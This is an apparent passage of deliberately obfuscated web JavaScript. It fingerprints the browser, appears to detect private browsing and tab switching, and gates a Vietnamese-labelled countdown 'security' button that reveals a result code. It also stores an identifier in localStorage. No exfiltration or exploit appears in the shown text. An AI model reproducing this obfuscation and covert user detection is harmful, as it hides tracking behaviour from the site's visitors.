_0x2674c6=navigator[_0x58bb47(0x372,0x415,0x312,0x2ac)];_0xbc18c7=_0x2674c6['includes'](_0x25a501[_0x58bb47(0x3b4,0x2cc,0x3ce,0x39e)])?navigator[_0x225140(0x1e5,0x14b,0x130,0x245)]?_0x25a501[_0x58bb47(0x52b,0x5cc,0x5b3,0x5ef)]:_0x2674c6['includes'](_0x25a501['yuwRq'])?_0x25a501[_0x58bb47(0x505,0x5cd,0x55b,0x45f)]:_0x2674c6[_0x58bb47(0x3ff,0x377,0x491,0x43d)](_0x25a501[_0x58bb47(0x437,0x52f,0x442,0x503)])?_0x225140(0xdc,0xf5,0x18e,0x18f):_0x25a501['eRTpk']:_0x25a501[_0x225140(0x1c1,0x1fe,0x201,0x120)],_0x25a501[_0x225140(0x17a,0x19b,0x276,0x1c3)](_0x6fc430);}else{if(document[_0x225140(0x14d,0x1c3,0x91,0xa2)+_0x225140(0x131,0x1ea,0x17f,0x12b)]&&_0x25a501[_0x225140(0x79,-0x44,-0x8d,0x8f)](document[_0x225140(0xed,0xdc,-0x22,0xa2)+'ement'][_0x225140(-0x8a,0x4b,0x113,0x3f)]['MozAppeara'+_0x225140(0x179,0x1e5,0x201,0x16b)],undefined)&&_0x25a501[_0x225140(0x136,0x19c,0xf3,0xba)](_0x3025c3,0x42e*-0x5+-0x1360+0x286b))_0xbc18c7=_0x25a501[_0x225140(0x13f,0x1ab,0x225,0x1fe)],_0x4ecdb7(!navigator['serviceWor'+_0x58bb47(0x4bf,0x3eb,0x471,0x5de)]);else navigator[_0x58bb47(0x341,0x329,0x259,0x43a)]&&_0x25a501[_0x58bb47(0x3a8,0x353,0x33a,0x315)](_0x3025c3,0x7*-0x1c6+0x4d*0x3b+-0x52e)?(_0xbc18c7=_0x225140(0x153,0x10f,0xb7,0x169)+_0x225140(0xf5,0x8,0x53,0x5f),_0x25a501[_0x225140(0x177,0x183,0x90,0x1a4)](_0x4ecdb7,!window[_0x58bb47(0x4b0,0x4b9,0x58b,0x535)])):_0x25a501[_0x58bb47(0x44e,0x513,0x327,0x342)](_0x25a501['hIUkB'],_0x25a501['hIUkB'])?_0x25a501[_0x58bb47(0x430,0x424,0x4de,0x34e)](_0x17ccf5,new Error(_0x25a501[_0x225140(0x2a5,0x25b,0x188,0x1e5)])):(_0x5d92cb[_0x58bb47(0x34f,0x27f,0x22f,0x448)]=_0x58bb47(0x52e,0x47c,0x418,0x55c)+_0x225140(0x67,0x54,0xce,0xc3)+_0x25a501['eciSW'](_0x54c7e3,0xad*-0x29+0x2bb*0x8+0x9c5)+_0x225140(0x17a,0x226,0x20c,0x206),_0x1a4b46[_0x225140(0xa5,0x11f,0xed,0x65)]='',_0x35ea05[_0x225140(0x224,0x171,0x21,0x11a)+'d'](_0x206f06));}}});}let _0xce83c3=![],_0x1e6042=_0x3a6d9e['XyHBK'];function _0x124051(_0x11b2fc){function _0x22f3d9(_0x3f0972,_0x2cd122,_0x2f520b,_0x1d6a32){return _0xd22ffd(_0x3f0972-0xcb,_0x2cd122-0x1cb,_0x3f0972-0x79,_0x2cd122);}function _0x555adb(_0xbd3068,_0xd642d6,_0x4aac30,_0x4a8379){return _0xd22ffd(_0xbd3068-0x9b,_0xd642d6-0x171,_0xd642d6-0x2a7,_0xbd3068);}if(_0x3a6d9e[_0x555adb(0x37a,0x30a,0x20b,0x3ab)](_0x3a6d9e[_0x22f3d9(0xec,0xdf,0x6e,0x184)],_0x3a6d9e[_0x22f3d9(0xe5,0x155,-0x37,0x12d)])){const _0x12b735={};_0x12b735[_0x22f3d9(-0x22,0x1c,0x76,0x11)]=_0x3a6d9e[_0x555adb(0x2b8,0x350,0x3ba,0x2bf)],_0x12b735[_0x555adb(0x423,0x3e9,0x486,0x4b9)]=_0x3a6d9e[_0x22f3d9(0x122,0x1a7,0x1b3,0x44)],_0x12b735[_0x22f3d9(0x6d,0x15c,0x90,-0x49)]=_0x3a6d9e[_0x22f3d9(0x122,0x1d9,0x3c,0x9f)],_0x12b735[_0x22f3d9(0xf4,0xde,0xc8,0x68)]=_0x22f3d9(0x183,0x8a,0x134,0x1ea),_0x12b735[_0x555adb(0x2e0,0x1ea,0x156,0x297)]=_0x3a6d9e[_0x22f3d9(0x7c,0x147,-0x8f,0x17e)],_0x12b735[_0x555adb(0x1e1,0x24f,0x249,0x250)]=_0x555adb(0x489,0x3b1,0x445,0x471);const _0x31e5f0=_0x12b735,_0x521c59=_0x3a6d9e[_0x555adb(0x30b,0x39b,0x368,0x362)](_0x11b2fc['type'],_0x31e5f0)?_0x31e5f0[_0x11b2fc[_0x22f3d9(0x16e,0x182,0x209,0xac)]]:document[_0x1e6042]?_0x3a6d9e[_0x555adb(0x2dc,0x2aa,0x36a,0x2e3)]:_0x3a6d9e[_0x555adb(0x3b9,0x350,0x25b,0x45d)];_0xce83c3=_0x3a6d9e[_0x22f3d9(0x53,0x145,0x14a,-0x50)](_0x521c59,_0x3a6d9e[_0x22f3d9(0x7c,-0x94,0x29,0xf8)]);}else _0x4684db=_0x561d07;}if(_0x3a6d9e[_0xd22ffd(0x12,0xa5,0xf4,0x11f)](_0x3a6d9e[_0xa87852(0x1da,0x2a3,0x2cb,0x28c)],document))document[_0xd22ffd(-0xd8,0xc0,-0x25,-0x142)+_0xa87852(0x3b1,0x35e,0x466,0x30e)](_0x3a6d9e[_0xa87852(0x413,0x418,0x444,0x367)],_0x124051);else{if(_0x3a6d9e[_0xd22ffd(-0x147,0x90,-0x63,-0x17c)](_0x3a6d9e[_0xa87852(0xce,0x1e6,0x2ef,0x2d3)],document))document[_0xd22ffd(0x77,-0x109,-0x25,0x7c)+_0xa87852(0x390,0x35e,0x398,0x36c)](_0x3a6d9e['Bdtti'],_0x124051);else{if(_0x3a6d9e[_0xd22ffd(0xc3,0x144,0xec,0x1c9)](_0x3a6d9e[_0xa87852(0x33f,0x233,0x161,0x337)],document))document['addEventLi'+_0xa87852(0x46f,0x35e,0x3dd,0x337)](_0x3a6d9e[_0xd22ffd(0x5,0x16,0x101,0x195)],_0x124051);else window[_0xd22ffd(0x46,0x1a0,0x127,0x142)]=window[_0xa87852(0x14e,0x256,0x28b,0x275)]=_0x124051;}}function _0x2ea337({containerId:_0x196742,initialLabel:_0x56bad8,resultCode:_0x12764c,countdownTime:_0xcfcb92,customClass:_0x29e538}){const _0x1c4104={'dQXsf':function(_0x518566){function _0x39248e(_0x2ba49d,_0x42973a,_0x41f328,_0x35120a){return _0x380e(_0x41f328-0x3a8,_0x2ba49d);}return _0x3a6d9e[_0x39248e(0x3b5,0x4c2,0x456,0x432)](_0x518566);},'phfuc':function(_0x9789af,_0x55b7ec){return _0x3a6d9e['zDhzP'](_0x9789af,_0x55b7ec);},'tXDgU':_0x3a6d9e['RNowT'],'bYzpB':function(_0x4d4344,_0xffcb52,_0x15ea5e){function _0x44b8b1(_0x5b098c,_0x3491d8,_0xe0fe1f,_0x19e491){return _0x380e(_0xe0fe1f-0x1c1,_0x19e491);}return _0x3a6d9e[_0x44b8b1(0x34d,0x461,0x33e,0x440)](_0x4d4344,_0xffcb52,_0x15ea5e);},'mYAlq':function(_0x56dc9f,_0xdc15f2){function _0x76d95b(_0x28119b,_0x40b13d,_0x5ba162,_0x283360){return _0x380e(_0x5ba162- -0xea,_0x283360);}return _0x3a6d9e[_0x76d95b(0x21,0x32,-0xc,-0x4)](_0x56dc9f,_0xdc15f2);},'ZDsiG':function(_0x1a183f,_0x2cd155){return _0x3a6d9e['vEGay'](_0x1a183f,_0x2cd155);},'DoRzS':_0x3a6d9e[_0x549640(0x3b0,0x48e,0x45e,0x3e7)],'yTdmv':'BAmXu','STavY':function(_0x1829e9,_0xe2f95e){function _0x5edf43(_0x8ae8f2,_0x54a6b5,_0x3ced41,_0x4f27a4){return _0x549640(_0x8ae8f2-0x179,_0x54a6b5-0x15c,_0x8ae8f2,_0x3ced41- -0x1cf);}return _0x3a6d9e[_0x5edf43(0x10f,0xa0,0x171,0x253)](_0x1829e9,_0xe2f95e);},'OSGWT':_0x3a6d9e['WlewE'],'ZuhLZ':function(_0x56eb93,_0x8a0dd4){function _0x529824(_0x235d6b,_0x394393,_0x5295f2,_0x2a75a9){return _0x549640(_0x235d6b-0x13f,_0x394393-0x1e8,_0x2a75a9,_0x5295f2- -0x281);}return _0x3a6d9e[_0x529824(0x274,0x21f,0x24a,0x1c0)](_0x56eb93,_0x8a0dd4);},'wgRuR':_0x3a6d9e[_0x549640(0x343,0x33e,0x43e,0x44a)],'qqDwJ':_0x3a6d9e[_0x549640(0x391,0x210,0x429,0x329)],'cTMRI':_0x3a6d9e[_0x96e2e0(0x4d9,0x458,0x4e7,0x40f)],'VAMxX':function(_0x2736b9){function _0x3edfe4(_0x4bf97a,_0x1d982d,_0xc3516c,_0xb43fac){return _0x549640(_0x4bf97a-0x1ef,_0x1d982d-0x1b4,_0x4bf97a,_0xc3516c-0x94);}return _0x3a6d9e[_0x3edfe4(0x513,0x602,0x5ed,0x4f7)](_0x2736b9);}},_0x353c56=document['getElement'+_0x96e2e0(0x5d8,0x621,0x663,0x60b)](_0x196742);if(!_0x353c56)return;_0x353c56['classList'][_0x96e2e0(0x56e,0x600,0x55c,0x5ec)](_0x3a6d9e[_0x96e2e0(0x5d7,0x4cb,0x541,0x5a0)]),_0x56bad8=_0x56bad8||_0x353c56[_0x549640(0x3e3,0x433,0x497,0x4f5)+'te'](_0x3a6d9e[_0x96e2e0(0x412,0x388,0x44a,0x3dc)])||'';const _0x4bd58e=document[_0x96e2e0(0x4b7,0x399,0x416,0x5af)+_0x96e2e0(0x511,0x62b,0x5bb,0x3f4)](_0x3a6d9e[_0x549640(0x3d7,0x345,0x2e2,0x33f)]);function _0x96e2e0(_0x305078,_0x42e359,_0x40dd3f,_0x30ac5c){return _0xa87852(_0x42e359,_0x305078-0x1f3,_0x40dd3f-0x1e9,_0x30ac5c-0x17c);}function _0x549640(_0x5716f5,_0x3a8e6c,_0x4905c6,_0x5c6942){return _0xa87852(_0x4905c6,_0x5c6942-0x145,_0x4905c6-0x1c8,_0x5c6942-0x10e);}_0x4bd58e[_0x96e2e0(0x41a,0x4c7,0x4b9,0x4b6)]=_0x96e2e0(0x4e9,0x4a6,0x5f8,0x5ec)+_0x56bad8+_0x549640(0x4fe,0x36f,0x3a3,0x481),_0x4bd58e[_0x549640(0x29f,0x386,0x346,0x39e)]['add'](_0x29e538||_0x3a6d9e[_0x549640(0x393,0x4c6,0x41b,0x49f)]),_0x353c56[_0x549640(0x4e2,0x513,0x4a9,0x421)+'d'](_0x4bd58e),[_0x3a6d9e[_0x549640(0x400,0x341,0x3ab,0x3cb)],_0x3a6d9e[_0x96e2e0(0x527,0x624,0x459,0x5cb)],_0x3a6d9e[_0x96e2e0(0x4c8,0x4f2,0x4a6,0x3ae)],_0x3a6d9e[_0x96e2e0(0x51c,0x567,0x46a,0x5c1)]][_0x96e2e0(0x507,0x5e1,0x615,0x4eb)](_0x762654=>_0x4bd58e[_0x96e2e0(0x46e,0x3de,0x58f,0x51f)+_0x96e2e0(0x551,0x4e3,0x4ba,0x4b0)](_0x762654,()=>_0x4bd58e['style'][_0x96e2e0(0x518,0x5e1,0x54f,0x62d)]=_0x549640(0x4f3,0x507,0x391,0x48b))),_0x4bd58e[_0x549640(0x365,0x482,0x37a,0x3c0)+_0x96e2e0(0x551,0x58a,0x42c,0x638)](_0x3a6d9e[_0x549640(0x4a4,0x397,0x4b9,0x492)],_0xb434ee=>{function _0x18add1(_0x19a821,_0x3858c8,_0x10ee58,_0x25e37f){return _0x96e2e0(_0x10ee58- -0x1e8,_0x3858c8,_0x10ee58-0x1db,_0x25e37f-0xe3);}const _0x1ec8c5={'OxVOB':function(_0x4e6c6f){function _0x10b754(_0x7d71e7,_0x3e9ba2,_0x4320b4,_0x10de1d){return _0x380e(_0x10de1d-0x1d,_0x4320b4);}return _0x1c4104[_0x10b754(0x30f,0x310,0x3b4,0x2d7)](_0x4e6c6f);},'sigwW':function(_0x2fc988,_0x18a791){function _0x12fba5(_0x1a40bd,_0x431b4c,_0x5d9b42,_0x218325){return _0x380e(_0x218325-0x240,_0x5d9b42);}return _0x1c4104[_0x12fba5(0x495,0x448,0x2af,0x371)](_0x2fc988,_0x18a791);},'XQMUm':_0x1c4104['tXDgU'],'JEqap':function(_0x584409,_0x1303da,_0x478c17){function _0x4e7f88(_0x38852e,_0x2162db,_0x40ecbd,_0x19f39f){return _0x380e(_0x19f39f- -0x20c,_0x38852e);}return _0x1c4104[_0x4e7f88(0x21,0x60,0xb2,0x80)](_0x584409,_0x1303da,_0x478c17);},'xjcql':function(_0x2156c5,_0x53d032){return _0x1c4104['mYAlq'](_0x2156c5,_0x53d032);},'psHDP':function(_0x51cab6,_0x74bce2){function _0x1c838c(_0x212399,_0x83bc05,_0x325504,_0x1260bc){return _0x380e(_0x83bc05-0x23d,_0x212399);}return _0x1c4104[_0x1c838c(0x4f5,0x409,0x462,0x512)](_0x51cab6,_0x74bce2);},'iVqCR':function(_0x9a018c,_0x50f7b4){return _0x9a018c!==_0x50f7b4;},'PfFXB':_0x1c4104[_0x36cb37(0x6df,0x697,0x70d,0x577)],'hmhgR':function(_0x115b05,_0x5e42f2){return _0x115b05(_0x5e42f2);},'JrkER':_0x1c4104['yTdmv'],'OpgaV':function(_0x4e646d,_0x2b883b){function _0x58a1bc(_0x243b1f,_0x1d8a64,_0x41205b,_0x5562f6){return _0x36cb37(_0x243b1f-0x5f,_0x41205b- -0x1ad,_0x243b1f,_0x5562f6-0xf4);}return _0x1c4104[_0x58a1bc(0x52d,0x31f,0x43b,0x341)](_0x4e646d,_0x2b883b);},'OWAof':_0x1c4104[_0x18add1(0x307,0x38b,0x2b1,0x18c)],'AAyOM':function(_0x17df51,_0xa9fe87){function _0x1ffc14(_0x440078,_0x452b3d,_0xcf4c02,_0x400d34){return _0x18add1(_0x440078-0x124,_0x452b3d,_0x440078- -0x144,_0x400d34-0xa);}return _0x1c4104[_0x1ffc14(0x10d,0x15f,0x1d8,0xcc)](_0x17df51,_0xa9fe87);},'ytOzC':_0x18add1(0x350,0x40a,0x3a1,0x410),'RMzmf':_0x1c4104[_0x36cb37(0x692,0x642,0x6a1,0x59a)],'flsqx':_0x1c4104[_0x18add1(0x21e,0x2d0,0x1f8,0x12e)],'WBqnd':_0x1c4104['cTMRI']};function _0x36cb37(_0x27c48d,_0x540a8e,_0x9b2f99,_0x3a8ec4){return _0x549640(_0x27c48d-0x4e,_0x540a8e-0x3c,_0x9b2f99,_0x540a8e-0x13f);}_0xb434ee[_0x18add1(0x39b,0x496,0x3d1,0x3e8)+'ault'](),_0x1c4104[_0x36cb37(0x422,0x52b,0x4d8,0x4db)](_0x5f257a)[_0x36cb37(0x570,0x5e1,0x5ec,0x6ec)](_0x2eb92b=>{function _0x34f55f(_0x25e469,_0x48e20e,_0x11a064,_0xb71c67){return _0x18add1(_0x25e469-0x18,_0x48e20e,_0x11a064- -0x389,_0xb71c67-0x1d);}function _0x38e007(_0x206011,_0x3f7c54,_0x3d1f4a,_0x47e361){return _0x18add1(_0x206011-0x168,_0x206011,_0x3f7c54- -0x1fd,_0x47e361-0x1b0);}const _0x335c12={'AtBaq':function(_0x3bb18f,_0x374a21){return _0x3bb18f===_0x374a21;},'fjqbf':_0x38e007(0x9d,0x1a4,0x1a2,0x1f5),'ResoH':function(_0x1d19c0,_0x99b307){function _0x1ce974(_0x167ab9,_0x2b5b0d,_0x3a4466,_0x971c4c){return _0x38e007(_0x3a4466,_0x2b5b0d-0x329,_0x3a4466-0x98,_0x971c4c-0x1a);}return _0x1ec8c5[_0x1ce974(0x5cb,0x4ae,0x3a1,0x405)](_0x1d19c0,_0x99b307);},'WrRaz':function(_0x4a0d60,_0x1097bc){return _0x1ec8c5['xjcql'](_0x4a0d60,_0x1097bc);},'RuExy':function(_0x542b21,_0x5104f2){function _0x34e454(_0x5a0554,_0x31e7b9,_0x58f653,_0x117e2e){return _0x38e007(_0x58f653,_0x117e2e-0x457,_0x58f653-0x1b7,_0x117e2e-0x1cb);}return _0x1ec8c5[_0x34e454(0x5ba,0x6eb,0x62d,0x5f2)](_0x542b21,_0x5104f2);},'NlmIS':function(_0x37db60,_0x27b340){function _0x578fd7(_0x1438dc,_0x5464b9,_0x23be48,_0x60f4b){return _0x38e007(_0x23be48,_0x5464b9- -0x202,_0x23be48-0xca,_0x60f4b-0x2e);}return _0x1ec8c5[_0x578fd7(-0x244,-0x181,-0x1c4,-0xe1)](_0x37db60,_0x27b340);},'gMQHb':_0x1ec8c5[_0x34f55f(-0x1b8,-0x1b2,-0x106,-0x1fb)],'lkEjF':function(_0x315a5a,_0x2bcd59){function _0x54e4c9(_0x2350d3,_0xb592e2,_0xfdd8cb,_0x2ac525){return _0x38e007(_0xfdd8cb,_0xb592e2- -0x2df,_0xfdd8cb-0xb9,_0x2ac525-0x4c);}return _0x1ec8c5[_0x54e4c9(-0x121,-0xe2,-0x4a,-0x7e)](_0x315a5a,_0x2bcd59);},'GBlvw':'security-r'+_0x38e007(0xc5,0x2c,0x27,0x50)};if(_0x2eb92b[_0x38e007(0x31,0x62,-0xc6,0x167)])_0x1ec8c5[_0x38e007(0x99,0x115,0x1d3,0x6c)](_0x34f55f(-0x1df,-0x110,-0xd5,-0x1e8),_0x1ec8c5['JrkER'])?_0x1dd024['setItem'](_0x38e007(0x20,0x9f,0x164,0x75)+_0x34f55f(-0x1a8,-0x191,-0x176,-0x55),_0x5a07d7()):_0x1ec8c5[_0x34f55f(-0x104,-0xf4,-0x194,-0xe4)](alert,_0x1ec8c5[_0x34f55f(-0x20c,-0x186,-0x1ab,-0x1f3)]);else{if(_0x1ec8c5[_0x34f55f(-0xe2,-0xd8,-0x12,-0xd1)](_0x353c56[_0x34f55f(-0xe1,-0x126,-0x3b,0x70)][_0x38e007(0x67,0x3c,0xa4,-0x78)],_0x1ec8c5[_0x38e007(0x61,0xe,0x10e,-0xca)])){_0x353c56['dataset'][_0x38e007(0xc2,0x3c,0xa2,0xb7)]='true';const _0x342c8a=document[_0x38e007(0x25,0xd2,0x161,0x10b)+_0x34f55f(0x5d,-0x3,-0x60,-0x45)](_0x1ec8c5[_0x38e007(-0x106,0xc,0x2d,-0xb3)]);_0x342c8a[_0x34f55f(-0x1b2,-0xa1,-0x125,-0xe4)][_0x38e007(0x2ae,0x189,0x295,0x73)](_0x1ec8c5[_0x38e007(0x108,0xff,0x185,0x1b6)]);let _0x3d2c27=_0xcfcb92;_0x342c8a['innerHTML']='<div>Đang\x20'+_0x38e007(0x1aa,0x93,0xb2,0x42)+_0x3d2c27/(-0x1a*0x12f+-0x208e+0x296*0x1a)+'s</div>',_0x353c56[_0x38e007(0xb0,0x35,0xc3,0x2b)]='',_0x353c56[_0x34f55f(0x54,-0x14a,-0xa2,0x5b)+'d'](_0x342c8a),_0x353c56['dataset'][_0x38e007(0x16a,0x1b0,0x91,0x121)]=_0x1ec8c5[_0x34f55f(-0x22a,-0x116,-0x17e,-0x29a)],_0x1ec8c5['JEqap'](setTimeout,()=>{const _0x1348e9={'SuirE':_0x3a25b6(-0x7f,-0x182,-0x129,-0x165),'wFxQu':function(_0x40c7d3){function _0x2e2050(_0x21b6a8,_0x33e1da,_0x290af4,_0x3ea972){return _0x3a25b6(_0x21b6a8-0x156,_0x33e1da-0xb8,_0x290af4- -0xef,_0x21b6a8);}return _0x1ec8c5[_0x2e2050(-0x374,-0x1df,-0x2ba,-0x306)](_0x40c7d3);}};function _0x25fa2f(_0x292cdd,_0x389386,_0x1b82f6,_0x5bda01){return _0x34f55f(_0x292cdd-0x56,_0x1b82f6,_0x389386-0x4b1,_0x5bda01-0x18e);}function _0x3a25b6(_0x432d44,_0x32bfeb,_0x32d257,_0x38f802){return _0x34f55f(_0x432d44-0x50,_0x38f802,_0x32d257- -0xa7,_0x38f802-0xae);}if(_0x1ec8c5[_0x25fa2f(0x479,0x43a,0x538,0x3dd)]('kNNJj',_0x1ec8c5[_0x25fa2f(0x312,0x375,0x379,0x24d)])){const _0x5c4b18=_0x4a0ad7[_0x3a25b6(-0x2c6,-0x2bc,-0x1ef,-0x19e)](_0x5d7314,arguments);return _0x344c1b=null,_0x5c4b18;}else{const _0x37a65f=_0x1ec8c5['JEqap'](setInterval,()=>{function _0x3478b5(_0x399767,_0x1f2d53,_0x1331f8,_0x24aa65){return _0x25fa2f(_0x399767-0x1b8,_0x1331f8- -0x257,_0x24aa65,_0x24aa65-0x5a);}function _0x2da86b(_0x21a3d9,_0x51405b,_0x103c8a,_0x2132ed){return _0x25fa2f(_0x21a3d9-0x1d7,_0x21a3d9- -0x41f,_0x103c8a,_0x2132ed-0x144);}if(!_0xce83c3){_0x3d2c27-=-0x4b*0x45+-0x2*0x305+0x1e29;_0x335c12[_0x2da86b(0x104,0x1c0,0x8c,0x50)](_0x353c56['dataset'][_0x2da86b(0xb6,0x58,-0x73,0x15c)],_0x335c12[_0x3478b5(0xcf,0x2d3,0x1aa,0x11d)])&&(_0x342c8a[_0x2da86b(-0xc5,0x4d,-0x192,0x9)]=_0x3478b5(0x1ed,0x291,0x2e2,0x393)+_0x3478b5(0x1d2,0x192,0x161,0x27e)+_0x335c12[_0x3478b5(0x1e5,0x7,0x12f,0xf3)](_0x3d2c27,0x5d2+0x1c85+-0x1e6f)+_0x2da86b(0xdc,-0x34,0x28,0x52),_0x353c56[_0x2da86b(-0xc5,-0x1d,-0x3b,-0x192)]='',_0x353c56[_0x3478b5(0xaf,0xde,0x1b8,0x226)+'d'](_0x342c8a));_0x353c56[_0x2da86b(0x57,0x30,0x114,0x16f)][_0x2da86b(0xa6,0xdb,0x15,0x9f)]=_0x335c12[_0x3478b5(0x1bf,0x22e,0x226,0x113)](_0x3d2c27,0x9e2+-0x1908+0x32d*0x6);if(_0x335c12[_0x3478b5(0xeb,0x54,0xea,0x174)](_0x3d2c27,0x22e8+0xedb*0x2+-0x409e*0x1)){if(_0x335c12['NlmIS'](_0x335c12['gMQHb'],_0x3478b5(0x39,-0xb,0xf9,0x10)))_0x2708a8=_0x1348e9[_0x3478b5(0x224,0xde,0x11c,0xfa)],_0x1348e9[_0x2da86b(0xe1,0x1a7,0x6,-0x1e)](_0x3a7b7a);else{_0x335c12['lkEjF'](clearInterval,_0x37a65f),_0x353c56[_0x3478b5(0x13b,0x72,0x103,-0x6)]='';const _0x5db382=document['createElem'+_0x3478b5(0x221,0x1a3,0x1fa,0x2c4)](_0x3478b5(0x18a,0x20f,0x230,0x1da));_0x5db382[_0x2da86b(-0x93,-0xc3,0x7c,-0x188)][_0x2da86b(0x8f,0x109,0x11b,-0x6a)](_0x335c12[_0x3478b5(0x2e3,0x40b,0x2f3,0x1d0)]),_0x5db382[_0x2da86b(-0xc5,-0x66,-0x113,-0x4c)]=_0x2da86b(0xa,0x125,0xed,-0xe1)+_0x12764c+_0x3478b5(0x1ea,0x2f2,0x218,0x2e9),_0x353c56[_0x2da86b(-0x10,0x2d,-0x116,-0x74)+'d'](_0x5db382),_0x353c56[_0x3478b5(0x10d,0x282,0x21f,0x327)]['loaded']=_0x335c12[_0x2da86b(-0x1e,0x7d,-0x4a,0x22)];}}}},0x2589+0x255*-0x8+-0xef9);}},-0x168d+0x112b+-0x5c6*-0x1),_0x353c56[_0x38e007(0x1c4,0x151,0x263,0x198)][_0x38e007(0x124,0x3c,0xa9,-0x1f)]=_0x1ec8c5[_0x34f55f(0x61,-0xaf,-0x4,-0x114)];}}});});}document[_0xd22ffd(-0x24,-0xff,-0x25,-0xa2)+'stener'](_0x3a6d9e['gEgoq'],()=>{function _0x4ebcae(_0x45bdb9,_0x876af9,_0x13b67d,_0x38ef73){return _0xa87852(_0x876af9,_0x13b67d- -0x4d5,_0x13b67d-0x1ba,_0x38ef73-0x1d4);}function _0x64956d(_0x1946fa,_0x29410c,_0x3f6d1e,_0x3c1c68){return _0xd22ffd(_0x1946fa-0x62,_0x29410c-0xae,_0x1946fa-0x83,_0x29410c);}if(_0x3a6d9e['SaxiJ'](_0x3a6d9e[_0x4ebcae(-0x34c,-0x2ad,-0x2cb,-0x2cf)],_0x3a6d9e[_0x64956d(-0x13,0xb0,-0x2e,0xd6)])){try{_0x3a6d9e[_0x4ebcae(-0x49,-0x189,-0x14f,-0x3f)](_0x3a6d9e[_0x64956d(0x28,-0x3c,0x10f,-0x5e)],_0x3a6d9e[_0x64956d(0x28,-0xcc,-0x1c,-0xa4)])?_0x3a6d9e[_0x64956d(0xc2,-0x44,0x126,0x36)](_0xb0e4eb,![]):!localStorage[_0x64956d(0xe3,0x20c,0x11,0x8c)](_0x3a6d9e['fwReQ'])&&localStorage[_0x4ebcae(-0x2be,-0x37e,-0x297,-0x2b5)]('super_cach'+_0x4ebcae(-0x260,-0x32a,-0x2cd,-0x2bf),_0x25d2fe());}catch(_0x50df8c){}_0x3a6d9e[_0x64956d(0xfa,0x110,0xdf,0x126)](_0x2ea337,{'containerId':_0x3a6d9e[_0x64956d(0xc,0xba,-0xfc,-0xa)],'initialLabel':_0x3a6d9e['VMnBh'],'resultCode':_0x3a6d9e[_0x64956d(0x11a,0x46,0x3f,0x1d5)],'countdownTime':0x3e80}),_0x3a6d9e[_0x64956d(0x1de,0x140,0x2bb,0x2ea)](_0x2ea337,{'containerId':_0x3a6d9e[_0x4ebcae(-0x14e,-0xe2,-0xba,-0x1c2)],'initialLabel':_0x3a6d9e[_0x4ebcae(-0x274,-0x28f,-0x217,-0x1ed)],'resultCode':_0x64956d(0xbe,0x6,0x1e5,0x90),'countdownTime':0xa7f8}),_0x3a6d9e[_0x4ebcae(-0xb5,-0x9e,-0x1ab,-0x2d2)](_0x2ea337,{'containerId':_0x64956d(0x1ce,0x194,0x148,0x2ab),'initialLabel':_0x3a6d9e['qPTks'],'resultCode':_0x3a6d9e[_0x64956d(-0x35,-0x9,0x4c,-0x147)],'countdownTime':0x88b8}),_0x3a6d9e[_0x64956d(0x1a2,0xcf,0x21d,0xeb)](_0x2ea337,{'containerId':_0x64956d(0x6a,-0x31,0x150,0x2),'initialLabel':_0x4ebcae(-0x23,-0x115,-0xf6,-0x16b),'resultCode':_0x3a6d9e[_0x4ebcae(-0x17a,-0x126,-0x121,-0x1aa)],'countdownTime':0x9470});}else{const _0x36cf9d=_0x17ecae?function(){if(_0x5cfc1a){const _0x42d008=_0x33c16f['apply'](_0x1eab2a,arguments);return _0x43dab8=null,_0x42d008;}}:function(){};return _0x23b180=![],_0x36cf9d;}});}());function _0x357b(){const _0x292dee=['pBfcc','console','SIhOK','\x20min-heigh','bind','size:\x2014px','ed\x20to\x20quer','xxxxxx','ight:\x20400\x20','r-radius:\x20','iVqCR','NocpJ','\x20\x20\x20\x20\x20\x20bord','exception','false','PfFXB','\x20\x20\x20\x20/*\x20Nút','llEwD','addEventLi','yJLAK','or:\x20#fff;\x0a','0,\x2020,\x2020)','und:\x20rgb(2','tHfKK','cus,\x0a\x20\x20\x20\x20.','vTyGr','jzcnU','phsCO','tìm\x20','iIMUq','hotro3','AhRjC','prototype','oJiPI','oTECn','eRTpk','ht:\x20400\x20!i','-size:\x2012p','QeatO','webkitTemp','super_cach','n-width:\x201','log','pageshow','t;\x0a\x20\x20\x20\x20\x20\x20b','zhkCp','bUjLN','bpnQp','QNlqi','ldcKB','EUwON','ahbjc','resultCode','put','oraryStora','\x20.security','hái\x20Loadin','aLYSJ','XyHBK','\x20\x20\x20\x20\x20\x20min-','ustom\x20{\x0a\x20\x20','OSGWT','VAMxX','right:\x2010p','Zeahv','\x20\x20\x20\x20\x20\x20curs','{}.constru','XqsNH','g:focus,\x0a\x20','ontainer','fBZgj','Limit','rgb(20,\x2020','MSWxl','/\x0a\x20\x20\x20\x20.sec','msHidden','tTzOJ','lt:focus,\x0a','ctStore','createObje','msvisibili','webkitHidd','blZMu','Brave','0909','IWdwR','tychange','...','SsXuP','ustom:acti','\x20\x20text-tra','createElem','security-l','openDataba','WUsSe','ty-custom:','d\x20#ff6b5c\x20','toString','XCTKf','\x20\x20\x20\x20\x20\x20font','on:active\x20','fjqbf','cYgdc','lay:\x20inlin','EMDEU','min-height','ht:\x2020px\x20!','OdpVS','OAICW','lllrN','includes','ckground:\x20','\x20line-heig','oading\x20{\x0a\x20','3899','appendChil','xmYlQ','function','mnxNA','/*\x20Thành\x20p','one;\x0a\x20\x20\x20\x20\x20','ztyGz','mouseenter','onupgraden','e-flex;\x0a\x09p','kWLHv','\x20#000;\x20}\x0a\x0a','y\x20storage\x20','\x20\x20\x20\x20\x20min-w','font-weigh','QTjsf','mFfFm','ement','\x0a\x20\x20\x20\x20.secu','ht:\x2010px;\x0a','\x205px\x20!impo','flsqx','LvksI','ZYblM','sCzkp','rMLAS','<div>','tical-alig','XcriO','browserNam','urity-resu','ZDsiG','Safari','\x201px\x20solid','\x20\x20\x20line-he','Support','getItem','-custom:fo','Jdwbi','prude','HraIk','xpDTy','ortant;\x0a\x20\x20','sigwW','gBLln','CEqDM','base','GwPBO','MQrVz','NGnlM','\x20#ff6b5c;\x0a','XiLkg','ng:hover,\x0a','uMbDf','ime','fgJFn','forEach','visible','fwReQ','JfciA','important;','VTqlG','ougOw','blur','kwDrh','m\x20*/\x0a\x20\x20\x20\x20.','ent','mportant;\x0a','0964','eciSW','RbFqi','return\x20(fu','ecurity-bu','background','gMUPu','now','IeCsh','zDkve','WWwwC','Internet\x20E','Vui\x20lòng\x20t','nce','PTaGL','-size:\x2014p','NnucO','OLZMw','COETD','vymol','JfTlw','t;\x0a\x20\x20\x20\x20}\x0a\x0a','283951dWKQKb','jqfjp','Azwod','rgin-right','ff6b5c\x20!im','\x20\x20\x20/*\x20Nút\x20','</div>','ifQkj','\x20\x20\x20\x20cursor','order:\x2